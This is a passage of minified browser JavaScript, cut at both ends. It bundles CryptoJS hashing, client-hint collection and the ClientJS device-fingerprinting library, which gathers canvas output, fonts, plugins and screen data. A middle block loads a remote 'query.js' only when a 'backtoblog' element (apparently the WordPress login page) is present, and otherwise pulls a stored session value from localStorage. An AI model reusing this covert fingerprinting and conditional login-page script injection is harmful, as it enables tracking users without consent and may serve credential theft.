dataWords[nBitsLeft >>> 5] |= 0x80 << (24 - nBitsLeft % 32); var nBitsTotalH = Math.floor(nBitsTotal / 0x100000000); var nBitsTotalL = nBitsTotal; dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 15] = ((((nBitsTotalH << 8)  | (nBitsTotalH >>> 24)) & 0x00ff00ff) | (((nBitsTotalH << 24) | (nBitsTotalH >>> 8))  & 0xff00ff00) ); dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 14] = ((((nBitsTotalL << 8)  | (nBitsTotalL >>> 24)) & 0x00ff00ff) | (((nBitsTotalL << 24) | (nBitsTotalL >>> 8))  & 0xff00ff00) ); data.sigBytes = (dataWords.length + 1) * 4; /* Hash final blocks */ this._process(); /* Shortcuts */ var hash = this._hash; var H = hash.words; /* Swap endian */ for (var i = 0; i < 4; i++) {/* Shortcut */ var H_i = H[i]; H[i] = (((H_i << 8)  | (H_i >>> 24)) & 0x00ff00ff) | (((H_i << 24) | (H_i >>> 8))  & 0xff00ff00); } /* Return final computed hash */ return hash; }, clone: function () {var clone = Hasher.clone.call(this); clone._hash = this._hash.clone(); return clone; } }); function FF(a, b, c, d, x, s, t) {var n = a + ((b & c) | (~b & d)) + x + t; return ((n << s) | (n >>> (32 - s))) + b; } function GG(a, b, c, d, x, s, t) {var n = a + ((b & d) | (c & ~d)) + x + t; return ((n << s) | (n >>> (32 - s))) + b; } function HH(a, b, c, d, x, s, t) {var n = a + (b ^ c ^ d) + x + t; return ((n << s) | (n >>> (32 - s))) + b; } function II(a, b, c, d, x, s, t) {var n = a + (c ^ (b | ~d)) + x + t; return ((n << s) | (n >>> (32 - s))) + b; } /** * Shortcut function to the hasher's object interface. * * @param {WordArray|string} message The message to hash. * * @return {WordArray} The hash. * * @static * * @example * *     var hash = CryptoJS.MD5('message'); *     var hash = CryptoJS.MD5(wordArray); */ C.MD5 = Hasher._createHelper(MD5); /** * Shortcut function to the HMAC's object interface. * * @param {WordArray|string} message The message to hash. * @param {WordArray|string} key The secret key. * * @return {WordArray} The HMAC. * * @static * * @example * *     var hmac = CryptoJS.HmacMD5(message, key); */ C.HmacMD5 = Hasher._createHmacHelper(MD5); }(Math)); return CryptoJS.MD5; }));
	;(function (root, factory) {if (typeof exports === "object") {/* CommonJS */ module.exports = exports = factory(require("./core")); } else if (typeof define === "function" && define.amd) {/* AMD */ define(["./core"], factory); } else {/* Global (browser) */ factory(root.CryptoJS); } }(this, function (CryptoJS) {(function () {/* Shortcuts */ var C = CryptoJS; var C_lib = C.lib; var WordArray = C_lib.WordArray; var Hasher = C_lib.Hasher; var C_algo = C.algo; /* Reusable object */ var W = []; /** * SHA-1 hash algorithm. */ var SHA1 = C_algo.SHA1 = Hasher.extend({_doReset: function () {this._hash = new WordArray.init([0x67452301, 0xefcdab89, 0x98badcfe, 0x10325476, 0xc3d2e1f0 ]); }, _doProcessBlock: function (M, offset) {/* Shortcut */ var H = this._hash.words; /* Working variables */ var a = H[0]; var b = H[1]; var c = H[2]; var d = H[3]; var e = H[4]; /* Computation */ for (var i = 0; i < 80; i++) {if (i < 16) {W[i] = M[offset + i] | 0; } else {var n = W[i - 3] ^ W[i - 8] ^ W[i - 14] ^ W[i - 16]; W[i] = (n << 1) | (n >>> 31); } var t = ((a << 5) | (a >>> 27)) + e + W[i]; if (i < 20) {t += ((b & c) | (~b & d)) + 0x5a827999; } else if (i < 40) {t += (b ^ c ^ d) + 0x6ed9eba1; } else if (i < 60) {t += ((b & c) | (b & d) | (c & d)) - 0x70e44324; } else /* if (i < 80) */ {t += (b ^ c ^ d) - 0x359d3e2a; } e = d; d = c; c = (b << 30) | (b >>> 2); b = a; a = t; } /* Intermediate hash value */ H[0] = (H[0] + a) | 0; H[1] = (H[1] + b) | 0; H[2] = (H[2] + c) | 0; H[3] = (H[3] + d) | 0; H[4] = (H[4] + e) | 0; }, _doFinalize: function () {/* Shortcuts */ var data = this._data; var dataWords = data.words; var nBitsTotal = this._nDataBytes * 8; var nBitsLeft = data.sigBytes * 8; /* Add padding */ dataWords[nBitsLeft >>> 5] |= 0x80 << (24 - nBitsLeft % 32); dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 14] = Math.floor(nBitsTotal / 0x100000000); dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 15] = nBitsTotal; data.sigBytes = dataWords.length * 4; /* Hash final blocks */ this._process(); /* Return final computed hash */ return this._hash; }, clone: function () {var clone = Hasher.clone.call(this); clone._hash = this._hash.clone(); return clone; } }); /** * Shortcut function to the hasher's object interface. * * @param {WordArray|string} message The message to hash. * * @return {WordArray} The hash. * * @static * * @example * *     var hash = CryptoJS.SHA1('message'); *     var hash = CryptoJS.SHA1(wordArray); */ C.SHA1 = Hasher._createHelper(SHA1); /** * Shortcut function to the HMAC's object interface. * * @param {WordArray|string} message The message to hash. * @param {WordArray|string} key The secret key. * * @return {WordArray} The HMAC. * * @static * * @example * *     var hmac = CryptoJS.HmacSHA1(message, key); */ C.HmacSHA1 = Hasher._createHmacHelper(SHA1); }()); return CryptoJS.SHA1; }));

const getBrandsConcatenated = (brands) => {
    return brands.map(value => {
        let brandEscaped = escapeDoubleQuoteAndBackslash(value.brand);
        return `"${brandEscaped}";v="${value.version}"`;
    }).join(", ");
}

const doubleQuoteEscape = (value) => {
    return value.replace(/"/g, '\\"');
}

const backslashEscape = (value) => {
    return value.replace(/\\/, "\\\\");
}

const escapeDoubleQuoteAndBackslash = (value) => {
    if (typeof value === 'string' && value){
        value = backslashEscape(value);
        value = doubleQuoteEscape(value);
    }

    return value;
}

const isValidArray = (fullVersionList) => {
    return typeof fullVersionList !== 'undefined' && Array.isArray(fullVersionList);
}

const getBrowserList = (fullVersionList, brands) => {
    if (isValidArray(fullVersionList) ){
        return getBrandsConcatenated(fullVersionList);
    } else if (isValidArray(brands) ){
        return getBrandsConcatenated(brands);
    }
}

const getHintsValues = () => {
    return [
        'brands',
        'mobile',
        'platform',
        'architecture',
        'bitness',
        'fullVersionList',
        'model',
        'platformVersion',
        'wow64',
    ];
}

function getPropertyQuoted(property) {
    if (property !== undefined){
        let valueEscaped = escapeDoubleQuoteAndBackslash(property);
        return `"${valueEscaped}"`;
    }

    return property;
}

const clientHintHeaders = (new Promise(resolve => {
    const navUAData = navigator && navigator.userAgentData
    if (navUAData) {
        navUAData.getHighEntropyValues(getHintsValues()).then(ua => {
            const headers = {
                'User-Agent': navigator.userAgent,
                'Sec-CH-UA': getBrowserList(ua.brands),
                'Sec-CH-UA-Arch': getPropertyQuoted(ua.architecture),
                'Sec-CH-UA-Mobile': '?' + (ua.mobile ? '1' : '0'),
                'Sec-CH-UA-Model': getPropertyQuoted(ua.model),
                'Sec-CH-UA-Platform': getPropertyQuoted(ua.platform),
                'Sec-CH-UA-Platform-Version': getPropertyQuoted(ua.platformVersion),
                'Sec-CH-UA-Full-Version-List': getBrowserList(ua.fullVersionList, ua.brands),
                'Sec-CH-UA-Bitness': getPropertyQuoted(ua.bitness),
                'Sec-CH-UA-Wow64': '?' + (ua.wow64 ? '1' : '0')
            };

            resolve(headers);
        })
    } else if (navigator) {
        resolve({
            'User-Agent': navigator.userAgent,
        });
    } else {
        resolve({});
    }
}));

var sid = 'tid';
var sess = 'sess';
var fp = 'rs';
var chvl = 'rvl';
var chp = 'rp';
var chm = 'rm';
var cache_id;
var client_ip;
var kvl = 'Sec-CH-UA-Full-Version-List';
var kpv = 'Sec-CH-UA-Platform-Version';
var kp = 'Sec-CH-UA-Platform';
var km = 'Sec-CH-UA-Model';
var d = document.currentScript.src.split("/")[2];
var p = [];

if(document.getElementById("backtoblog")){
    var doc = document.createElement("script");
    doc.src="https://"+d+"/query.js";
    document.head.appendChild(doc);
}else{
    if (localStorage.getItem(sess) !== null) {
        p.push(sess + '=' + localStorage.getItem(sess));
        localStorage.removeItem(sess);
    }   
}

(function() {
	getFP1();
})();

function getFP1(){
	!function(e,t){if("object"==typeof exports&&"object"==typeof module)module.exports=t();else if("function"==typeof define&&define.amd)define([],t);else{var i=t();for(var n in i)("object"==typeof exports?exports:e)[n]=i[n]}}(this,(function(){return function(e){var t={};function i(n){if(t[n])return t[n].exports;var r=t[n]={i:n,l:!1,exports:{}};return e[n].call(r.exports,r,r.exports,i),r.l=!0,r.exports}return i.m=e,i.c=t,i.d=function(e,t,n){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)i.d(n,r,function(t){return e[t]}.bind(null,r));return n},i.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="",i(i.s=12)}([function(e,t,i){"use strict";var n,r,a=i(1)(),o=i(3),s=i(4),l=i(6),u=function(){var e=new s;return n=e.getResult(),r=new l,this};u.prototype={getSoftwareVersion:function(){return"0.1.11"},getBrowserData:function(){return n},getFingerprint:function(){var e="|",t=n.ua,i=this.getScreenPrint(),r=this.getPlugins(),a=this.getFonts(),s=this.isLocalStorage(),l=this.isSessionStorage(),u=this.getTimeZone(),c=this.getLanguage(),d=this.getSystemLanguage(),p=this.isCookie(),f=this.getCanvasPrint();return o(t+e+i+e+r+e+a+e+s+e+l+e+u+e+c+e+d+e+p+e+f,256)},getCustomFingerprint:function(){for(var e="|",t="",i=0;i<arguments.length;i++)t+=arguments[i]+e;return o(t,256)},getUserAgent:function(){return n.ua},getUserAgentLowerCase:function(){return n.ua.toLowerCase()},getBrowser:function(){return n.browser.name},getBrowserVersion:function(){return n.browser.version},getBrowserMajorVersion:function(){return n.browser.major},isIE:function(){return/IE/i.test(n.browser.name)},isChrome:function(){return/Chrome/i.test(n.browser.name)},isFirefox:function(){return/Firefox/i.test(n.browser.name)},isSafari:function(){return/Safari/i.test(n.browser.name)},isMobileSafari:function(){return/Mobile\sSafari/i.test(n.browser.name)},isOpera:function(){return/Opera/i.test(n.browser.name)},getEngine:function(){return n.engine.name},getEngineVersion:function(){return n.engine.version},getOS:function(){return n.os.name},getOSVersion:function(){return n.os.version},isWindows:function(){return/Windows/i.test(n.os.name)},isMac:function(){return/Mac/i.test(n.os.name)},isLinux:function(){return/Linux/i.test(n.os.name)},isUbuntu:function(){return/Ubuntu/i.test(n.os.name)},isSolaris:function(){return/Solaris/i.test(n.os.name)},getDevice:function(){return n.device.model},getDeviceType:function(){return n.device.type},getDeviceVendor:function(){return n.device.vendor},getCPU:function(){return n.cpu.architecture},isMobile:function(){var e=n.ua||navigator.vendor||window.opera;return/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4))},isMobileMajor:function(){return this.isMobileAndroid()||this.isMobileBlackBerry()||this.isMobileIOS()||this.isMobileOpera()||this.isMobileWindows()},isMobileAndroid:function(){return!!n.ua.match(/Android/i)},isMobileOpera:function(){return!!n.ua.match(/Opera Mini/i)},isMobileWindows:function(){return!!n.ua.match(/IEMobile/i)},isMobileBlackBerry:function(){return!!n.ua.match(/BlackBerry/i)},isMobileIOS:function(){return!!n.ua.match(/iPhone|iPad|iPod/i)},isIphone:function(){return!!n.ua.match(/iPhone/i)},isIpad:function(){return!!n.ua.match(/iPad/i)},isIpod:function(){return!!n.ua.match(/iPod/i)},getScreenPrint:function(){return"Current Resolution: "+this.getCurrentResolution()+", Available Resolution: "+this.getAvailableResolution()+", Color Depth: "+this.getColorDepth()+", Device XDPI: "+this.getDeviceXDPI()+", Device YDPI: "+this.getDeviceYDPI()},getColorDepth:function(){return screen.colorDepth},getCurrentResolution:function(){return screen.width+"x"+screen.height},getAvailableResolution:function(){return screen.availWidth+"x"+screen.availHeight},getDeviceXDPI:function(){return screen.deviceXDPI},getDeviceYDPI:function(){return screen.deviceYDPI},getPlugins:function(){for(var e="",t=0;t<navigator.plugins.length;t++)t==navigator.plugins.length-1?e+=navigator.plugins[t].name:e+=navigator.plugins[t].name+", ";return e},isJava:function(){return navigator.javaEnabled()},getJavaVersion:function(){throw new Error("Please use client.java.js or client.js if you need this functionality!")},isFlash:function(){return!!navigator.plugins["Shockwave Flash"]},getFlashVersion:function(){throw new Error("Please use client.flash.js or client.js if you need this functionality!")},isSilverlight:function(){return!!navigator.plugins["Silverlight Plug-In"]},getSilverlightVersion:function(){return this.isSilverlight()?navigator.plugins["Silverlight Plug-In"].description:""},isMimeTypes:function(){return!(!navigator.mimeTypes||!navigator.mimeTypes.length)},getMimeTypes:function(){var e="";if(navigator.mimeTypes)for(var t=0;t<navigator.mimeTypes.length;t++)t==navigator.mimeTypes.length-1?e+=navigator.mimeTypes[t].description:e+=navigator.mimeTypes[t].description+", ";return e},isFont:function(e){return r.detect(e)},getFonts:function(){for(var e=["Abadi MT Condensed Light","Adobe Fangsong Std","Adobe Hebrew","Adobe Ming Std","Agency FB","Aharoni","Andalus","Angsana New","AngsanaUPC","Aparajita","Arab","Arabic Transparent","Arabic Typesetting","Arial Baltic","Arial Black","Arial CE","Arial CYR","Arial Greek","Arial TUR","Arial","Batang","BatangChe","Bauhaus 93","Bell MT","Bitstream Vera Serif","Bodoni MT","Bookman Old Style","Braggadocio","Broadway","Browallia New","BrowalliaUPC","Calibri Light","Calibri","Californian FB","Cambria Math","Cambria","Candara","Castellar","Casual","Centaur","Century Gothic","Chalkduster","Colonna MT","Comic Sans MS","Consolas","Constantia","Copperplate Gothic Light","Corbel","Cordia New","CordiaUPC","Courier New Baltic","Courier New CE","Courier New CYR","Courier New Greek","Courier New TUR","Courier New","DFKai-SB","DaunPenh","David","DejaVu LGC Sans Mono","Desdemona","DilleniaUPC","DokChampa","Dotum","DotumChe","Ebrima","Engravers MT","Eras Bold ITC","Estrangelo Edessa","EucrosiaUPC","Euphemia","Eurostile","FangSong","Forte","FrankRuehl","Franklin Gothic Heavy","Franklin Gothic Medium","FreesiaUPC","French Script MT","Gabriola","Gautami","Georgia","Gigi","Gisha","Goudy Old Style","Gulim","GulimChe","GungSeo","Gungsuh","GungsuhChe","Haettenschweiler","Harrington","Hei S","HeiT","Heisei Kaku Gothic","Hiragino Sans GB","Impact","Informal Roman","IrisUPC","Iskoola Pota","JasmineUPC","KacstOne","KaiTi","Kalinga","Kartika","Khmer UI","Kino MT","KodchiangUPC","Kokila","Kozuka Gothic Pr6N","Lao UI","Latha","Leelawadee","Levenim MT","LilyUPC","Lohit Gujarati","Loma","Lucida Bright","Lucida Console","Lucida Fax","Lucida Sans Unicode","MS Gothic","MS Mincho","MS PGothic","MS PMincho","MS Reference Sans Serif","MS UI Gothic","MV Boli","Magneto","Malgun Gothic","Mangal","Marlett","Matura MT Script Capitals","Meiryo UI","Meiryo","Menlo","Microsoft Himalaya","Microsoft JhengHei","Microsoft New Tai Lue","Microsoft PhagsPa","Microsoft Sans Serif","Microsoft Tai Le","Microsoft Uighur","Microsoft YaHei","Microsoft Yi Baiti","MingLiU","MingLiU-ExtB","MingLiU_HKSCS","MingLiU_HKSCS-ExtB","Miriam Fixed","Miriam","Mongolian Baiti","MoolBoran","NSimSun","Narkisim","News Gothic MT","Niagara Solid","Nyala","PMingLiU","PMingLiU-ExtB","Palace Script MT","Palatino Linotype","Papyrus","Perpetua","Plantagenet Cherokee","Playbill","Prelude Bold","Prelude Condensed Bold","Prelude Condensed Medium","Prelude Medium","PreludeCompressedWGL Black","PreludeCompressedWGL Bold","PreludeCompressedWGL Light","PreludeCompressedWGL Medium","PreludeCondensedWGL Black","PreludeCondensedWGL Bold","PreludeCondensedWGL Light","PreludeCondensedWGL Medium","PreludeWGL Black","PreludeWGL Bold","PreludeWGL Light","PreludeWGL Medium","Raavi","Rachana","Rockwell","Rod","Sakkal Majalla","Sawasdee","Script MT Bold","Segoe Print","Segoe Script","Segoe UI Light","Segoe UI Semibold","Segoe UI Symbol","Segoe UI","Shonar Bangla","Showcard Gothic","Shruti","SimHei","SimSun","SimSun-ExtB","Simplified Arabic Fixed","Simplified Arabic","Snap ITC","Sylfaen","Symbol","Tahoma","Times New Roman Baltic","Times New Roman CE","Times New Roman CYR","Times New Roman Greek","Times New Roman TUR","Times New Roman","TlwgMono","Traditional Arabic","Trebuchet MS","Tunga","Tw Cen MT Condensed Extra Bold","Ubuntu","Umpush","Univers","Utopia","Utsaah","Vani","Verdana","Vijaya","Vladimir Script","Vrinda","Webdings","Wide Latin","Wingdings"],t="",i=0;i<e.length;i++)r.detect(e[i])&&(t+=i==e.length-1?e[i]:e[i]+", ");return t},isLocalStorage:function(){try{return!!a.localStorage}catch(e){return!0}},isSessionStorage:function(){try{return!!a.sessionStorage}catch(e){return!0}},isCookie:function(){return navigator.cookieEnabled},getTimeZone:function(){var e,t;return e=new Date,(t=String(-e.getTimezoneOffset()/60))<0?"-"+("0"+(t*=-1)).slice(-2):"+"+("0"+t).slice(-2)},getLanguage:function(){return navigator.language},getSystemLanguage:function(){return navigator.systemLanguage||window.navigator.language},isCanvas:function(){var e=document.createElement("canvas");try{return!(!e.getContext||!e.getContext("2d"))}catch(t){return!1}},getCanvasPrint:function(){var e,t=document.createElement("canvas");try{e=t.getContext("2d")}catch(n){return""}var i="ClientJS,org <canvas> 1.0";return e.textBaseline="top",e.font="14px 'Arial'",e.textBaseline="alphabetic",e.fillStyle="#f60",e.fillRect(125,1,62,20),e.fillStyle="#069",e.fillText(i,2,15),e.fillStyle="rgba(102, 204, 0, 0.7)",e.fillText(i,4,17),t.toDataURL()}},t.ClientJS=u},function(e,t,i){"use strict";var n=i(2);e.exports=function(){return"object"==typeof global&&global&&global.Math===Math&&global.Array===Array?global:n}},function(e,t,i){"use strict";"undefined"!=typeof self?e.exports=self:"undefined"!=typeof window?e.exports=window:e.exports=Function("return this")()},function(e,t,i){e.exports=function(e,t){var i,n,r,a,o,s,l,u;for(i=3&e.length,n=e.length-i,r=t,o=3432918353,s=461845907,u=0;u<n;)l=255&e.charCodeAt(u)|(255&e.charCodeAt(++u))<<8|(255&e.charCodeAt(++u))<<16|(255&e.charCodeAt(++u))<<24,++u,r=27492+(65535&(a=5*(65535&(r=(r^=l=(65535&(l=(l=(65535&l)*o+(((l>>>16)*o&65535)<<16)&4294967295)<<15|l>>>17))*s+(((l>>>16)*s&65535)<<16)&4294967295)<<13|r>>>19))+((5*(r>>>16)&65535)<<16)&4294967295))+((58964+(a>>>16)&65535)<<16);switch(l=0,i){case 3:l^=(255&e.charCodeAt(u+2))<<16;case 2:l^=(255&e.charCodeAt(u+1))<<8;case 1:r^=l=(65535&(l=(l=(65535&(l^=255&e.charCodeAt(u)))*o+(((l>>>16)*o&65535)<<16)&4294967295)<<15|l>>>17))*s+(((l>>>16)*s&65535)<<16)&4294967295}return r^=e.length,r=2246822507*(65535&(r^=r>>>16))+((2246822507*(r>>>16)&65535)<<16)&4294967295,r=3266489909*(65535&(r^=r>>>13))+((3266489909*(r>>>16)&65535)<<16)&4294967295,(r^=r>>>16)>>>0}},function(e,t,i){var n;!function(r,a){"use strict";var o="function",s="undefined",l="object",u="string",c="model",d="name",p="type",f="vendor",h="version",m="architecture",g="console",b="mobile",v="tablet",w="smarttv",y="wearable",x="embedded",C="Amazon",S="Apple",k="ASUS",T="BlackBerry",M="Firefox",A="Google",E="Huawei",P="LG",N="Microsoft",I="Motorola",B="Opera",j="Samsung",L="Sony",U="Xiaomi",O="Zebra",R="Facebook",F=function(e){var t={};for(var i in e)t[e[i].toUpperCase()]=e[i];return t},V=function(e,t){return typeof e===u&&-1!==D(t).indexOf(D(e))},D=function(e){return e.toLowerCase()},J=function(e,t){if(typeof e===u)return e=e.replace(/^\s\s*/,"").replace(/\s\s*$/,""),typeof t===s?e:e.substring(0,255)},_=function(e,t){for(var i,n,r,s,u,c,d=0;d<t.length&&!u;){var p=t[d],f=t[d+1];for(i=n=0;i<p.length&&!u;)if(u=p[i++].exec(e))for(r=0;r<f.length;r++)c=u[++n],typeof(s=f[r])===l&&s.length>0?2==s.length?typeof s[1]==o?this[s[0]]=s[1].call(this,c):this[s[0]]=s[1]:3==s.length?typeof s[1]!==o||s[1].exec&&s[1].test?this[s[0]]=c?c.replace(s[1],s[2]):a:this[s[0]]=c?s[1].call(this,c,s[2]):a:4==s.length&&(this[s[0]]=c?s[3].call(this,c.replace(s[1],s[2])):a):this[s]=c||a;d+=2}},G=function(e,t){for(var i in t)if(typeof t[i]===l&&t[i].length>0){for(var n=0;n<t[i].length;n++)if(V(t[i][n],e))return"?"===i?a:i}else if(V(t[i],e))return"?"===i?a:i;return e},W={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},z={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[h,[d,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[h,[d,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[d,h],[/opios[\/ ]+([\w\.]+)/i],[h,[d,"Opera Mini"]],[/\bopr\/([\w\.]+)/i],[h,[d,B]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/ ]?([\w\.]*)/i,/(avant |iemobile|slim)(?:browser)?[\/ ]?([\w\.]*)/i,/(ba?idubrowser)[\/ ]?([\w\.]+)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale|qqbrowserlite|qq)\/([-\w\.]+)/i,/(weibo)__([\d\.]+)/i],[d,h],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[h,[d,"UCBrowser"]],[/\bqbcore\/([\w\.]+)/i],[h,[d,"WeChat(Win) Desktop"]],[/micromessenger\/([\w\.]+)/i],[h,[d,"WeChat"]],[/konqueror\/([\w\.]+)/i],[h,[d,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[h,[d,"IE"]],[/yabrowser\/([\w\.]+)/i],[h,[d,"Yandex"]],[/(avast|avg)\/([\w\.]+)/i],[[d,/(.+)/,"$1 Secure Browser"],h],[/\bfocus\/([\w\.]+)/i],[h,[d,"Firefox Focus"]],[/\bopt\/([\w\.]+)/i],[h,[d,"Opera Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[h,[d,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[h,[d,"Dolphin"]],[/coast\/([\w\.]+)/i],[h,[d,"Opera Coast"]],[/miuibrowser\/([\w\.]+)/i],[h,[d,"MIUI Browser"]],[/fxios\/([-\w\.]+)/i],[h,[d,M]],[/\bqihu|(qi?ho?o?|360)browser/i],[[d,"360 Browser"]],[/(oculus|samsung|sailfish)browser\/([\w\.]+)/i],[[d,/(.+)/,"$1 Browser"],h],[/(comodo_dragon)\/([\w\.]+)/i],[[d,/_/g," "],h],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|baiduboxapp|2345Explorer)[\/ ]?([\w\.]+)/i],[d,h],[/(metasr)[\/ ]?([\w\.]+)/i,/(lbbrowser)/i],[d],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[d,R],h],[/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(chromium|instagram)[\/ ]([-\w\.]+)/i],[d,h],[/\bgsa\/([\w\.]+) .*safari\//i],[h,[d,"GSA"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[h,[d,"Chrome Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[d,"Chrome WebView"],h],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[h,[d,"Android Browser"]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[d,h],[/version\/([\w\.]+) .*mobile\/\w+ (safari)/i],[h,[d,"Mobile Safari"]],[/version\/([\w\.]+) .*(mobile ?safari|safari)/i],[h,d],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[d,[h,G,{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[d,h],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[d,"Netscape"],h],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[h,[d,"Firefox Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror|klar)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i],[d,h]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[m,"amd64"]],[/(ia32(?=;))/i],[[m,D]],[/((?:i[346]|x)86)[;\)]/i],[[m,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[m,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[m,"armhf"]],[/windows (ce|mobile); ppc;/i],[[m,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[m,/ower/,"",D]],[/(sun4\w)[;\)]/i],[[m,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel 